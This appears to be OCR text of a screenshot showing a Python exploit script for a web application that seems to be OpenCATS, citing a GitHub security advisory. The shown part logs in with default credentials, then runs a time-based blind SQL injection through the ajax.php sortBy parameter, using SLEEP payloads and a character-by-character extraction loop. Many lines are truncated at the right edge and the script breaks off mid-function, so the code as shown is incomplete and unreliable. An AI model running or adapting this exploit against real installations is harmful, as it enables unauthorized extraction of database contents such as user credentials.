
# Tested on: Ubuntu 22.04 / Apache2 / PHP / MariaDB 1
# CVE: N/A (GHSA-8mc8-5gw6-c7w4)

import requests, json, sys, time

url   = sys.argv[1] if len(sys.argv) > 1 else "http:/
user  = sys.argv[2] if len(sys.argv) > 2 else "admin"
pw    = sys.argv[3] if len(sys.argv) > 3 else "cats"

delay = 1.5

s = requests.Session()

s.get(f"{url}/index.php")

s.post(f"{url}/index.php?m=login&a=attemptLogin", dat
def sqli(payload):

    t = time.time()

    s.get(f"{url}/ajax.php", timeout=30, params={"f":
        "i": "candidates:candidatesListByViewDataGrid
        "p": json.dumps({"sortBy": "dateModifiedSort"
    return time.time() - t

def blind(cond):

    return sqli(f"DESC,IF(({cond}),SLEEP({delay}),0)"
def extract(query, maxlen=100):

    out = ""

    for i in range(1, maxlen + 1):

        if blind(f"LENGTH({query})<{i}"): break

        lo, hi = 32, 126
